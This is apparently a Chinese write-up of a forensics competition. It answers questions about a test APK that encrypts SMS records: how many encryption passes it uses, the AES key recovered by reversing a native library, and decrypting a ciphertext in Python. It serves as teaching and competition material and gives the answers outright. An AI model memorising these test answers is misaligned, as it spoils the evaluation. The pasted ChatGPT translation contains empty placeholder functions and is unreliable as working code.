
啊这,直接base64解了,服了
看到两次10086通话
13.测试apk对短信记录进行了几次加密?(答案格式:5)
这题答案确实是2

看到就是一次AES,一次Base64,所以是填了两次
14.测试apk对短信记录进行加密的秘钥是?(答案格式:slkdjlfslskdnln)
取证里有反编译
这是真滴头疼,ISCC学的一手F5大神上线
我们把apk包改成zip解压,分析里面的so包
直接搜索一手key

可以找到这个Getkey
看不懂这个东西丢给chatgpt

他说是First,那就First

跟进可以看到神秘字符串:lijubdyhfurindhcbxdw
但是可以发现这个是个二十位的,叫chatgpt翻译成python,起码对python比较熟悉:
def Getkey():
first = "your_input_string" # 你需要替换成实际的输入字符串
def encode_char(char):
return chr((ord(char) & 0xFC) >> 2) + chr(((ord(char) & 0xF0) >> 4) + 16 * (ord(char) & 3)) + \
chr(((ord(char) & 0xC0) >> 6) + 4 * (ord(char) & 0xF)) + chr(ord(char) & 0x3F)
encoded_chars = []
for char in first:
encoded_chars.extend(encode_char(char))
encoded_str = ''.join(encoded_chars)
# 替代 sub_209E0 函数的逻辑
def sub_209E0(encoded_str, v13, length):
# 这里应该是对 encoded_str 进行一些操作
# 你需要根据实际的 sub_209E0 函数来实现这一部分的逻辑
pass
v15 = [0] * 25
sub_209E0(v15, encoded_str, 16) # 16LL 可能是长度,根据实际情况调整
# 替代 sub_20740 函数的逻辑
def sub_20740(encoded_str):
# 这里应该是对 encoded_str 进行一些操作
# 你需要根据实际的 sub_20740 函数来实现这一部分的逻辑
pass
v5 = sub_20740(encoded_str)
v7 = v5.encode('utf-8') # 使用UTF-8编码将结果转换为字节串
return v7
# 调用 Getkey 函数
result = Getkey()
print(result)
可以看到这里的16LL是截取了前16位
所以我们丢到厨子里面
这里

做了base64编码
可以跟进确认:

所以我们就是
对base64编码后的取前16位
密钥就是前16位:

bGlqdWJkeWhmdXJp
15.嫌疑人在2021年登录支付宝的验证码是?(答案格式:3464)
这一题就对短信进行解码了,反正你都有密钥了
不过这里解密不了厨子 ,因为厨子对中文解码有点问题,就用python吧
from Crypto.Cipher import AES
import base64
def decrypt_data(encrypted_data, key):
try:
# Decode the Base64-encoded encrypted data
encrypted_data = base64.b64decode(encrypted_data)
# Create an AES cipher object
cipher = AES.new(key.encode(), AES.MODE_ECB)
# Decrypt the data
decrypted_data = cipher.decrypt(encrypted_data).decode('utf-8')
return decrypted_data
except Exception as e:
print("Failed to decrypt data:", str(e))
return None
# Your AES encryption key (must be the same key used for encryption)
encryption_key = "bGlqdWJkeWhmdXJpbmRoY2J4ZHc="[:16]
# The Base64-encoded encrypted data
encrypted_text = """
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
f/YHqagFTZGJpr2r83dLTm4F
"""
# Decrypt the data
decrypted_data = decrypt_data(encrypted_text, encryption_key)
if decrypted_data is not None:
print("Decrypted Data:", decrypted_data)
